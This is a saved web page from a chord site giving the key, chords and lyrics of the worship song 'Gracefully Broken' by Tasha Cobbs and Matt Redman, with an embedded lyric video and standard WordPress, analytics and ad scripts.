

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/gracefully-broken-chordlyric-video/
body_size: 16060
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/gracefully-broken-chordlyric-video\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Gracefully Broken Chord,Lyric &#038; Video : Tasha Cobbs &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/2340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/gracefully-broken-chordlyric-video/" />
<link rel='shortlink' href='https://chordmusic.info/?p=2340' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fgracefully-broken-chordlyric-video%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fgracefully-broken-chordlyric-video%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="https://www.youtube.com/watch?v=IJNR0lxbIP4 Gracefully Broken By : Tasha Cobbs Feat Matt Redman Key : Eb Intro : Eb ~ Bb ~ Eb ~ Bb Verse 1 Eb Take all I have in">
<meta property="og:title" content="Gracefully Broken Chord,Lyric &#038; Video : Tasha Cobbs &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:description" content="https://www.youtube.com/watch?v=IJNR0lxbIP4 Gracefully Broken By : Tasha Cobbs Feat Matt Redman Key : Eb Intro : Eb ~ Bb ~ Eb ~ Bb Verse 1 Eb Take all I have in">
<meta property="og:url" content="https://chordmusic.info/gracefully-broken-chordlyric-video/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2017-11-21T02:43:33+00:00">
<meta property="article:modified_time" content="2017-11-21T02:43:33+00:00">
<meta property="og:updated_time" content="2017-11-21T02:43:33+00:00">
<meta property="article:section" content="Chord">
<meta property="article:author" content="chord info">
<meta name="twitter:card" content="summary_large_image">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/gracefully-broken-chordlyric-video/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/gracefully-broken-chordlyric-video/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-2340 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 24, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-2340" class="boldwp-post-singular boldwp-box post-2340 post type-post status-publish format-standard hentry category-chord category-lyrics wpcat-4-id wpcat-5-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>, <a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/gracefully-broken-chordlyric-video/" rel="bookmark">Gracefully Broken Chord,Lyric &#038; Video : Tasha Cobbs</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/admin/">chord info</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;November 21, 2017</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-2340" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-2340" title="1280 Views">1280</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
        <center><h4><a class="url" href="https://chordmusic.info/download/?id=2340" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><p><iframe loading="lazy" title="Matt Redman - Gracefully Broken (Lyric Video) ft. Tasha Cobbs Leonard" width="744" height="419" src="https://www.youtube.com/embed/IJNR0lxbIP4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<pre class="js-tab-content js-init-edit-form js-copy-content js-tab-controls-item"><span style="font-size: 14pt;"><strong>Gracefully Broken
By    : <a href="https://www.youtube.com/watch?v=IJNR0lxbIP4">Tasha Cobbs Feat Matt Redman</a>
Key  : Eb</strong></span>

<span style="color: #0000ff;"><strong>Intro : Eb ~ <span class="">Bb</span> ~ Eb ~ <span class="">Bb</span></strong>


<strong>Verse 1</strong></span>

 <strong>    Eb
Take all I have in these hands
         Bb
And multiply God all that I am
            <span class="">Eb</span>
And find my heart on the altar again
          Bb               Bb2   Bb
Set me on fire, set me on fire</strong>

<span style="color: #0000ff;"><strong>Chorus</strong></span>

 <strong>      Gm
Here I am God
Eb             Bb
Arms wide open
        Gm
Pouring out my life
Eb                  Bb  F
Gracefully broken</strong>


<span style="color: #0000ff;"><strong>Verse 2</strong></span>

 <strong>  Eb
My heart stands in awe of Your name
            Bb
Your mighty love stands strong to the end
            Eb
You will fulfill Your purpose for me
             Bb                    Bb2     Bb
You won’t forsake me, You will be with me</strong>


<span style="color: #0000ff;"><strong>Chorus ( 2x )</strong>
<strong>Bridge</strong></span>

<strong>Gm          Eb
All to Jesus now
Bb            F
All to Jesus now
Gm             Eb
Holding nothing back
Bb               F
Holding nothing back

      Gm   Eb
I surrender
      Bb     F
I surrender
      Gm   Eb
I surrender
      Bb     F
I surrender</strong>


<span style="color: #0000ff;"><strong>Chorus 2x</strong>
<strong>Tag</strong></span>

<strong>Cm
Your power at work in me
Bb/D
I’m broken gracefully
Eb
I’m strong when I am weak
F         Gm    Bb/D
I will be free

<span style="color: #0000ff;">Chorus</span></strong>
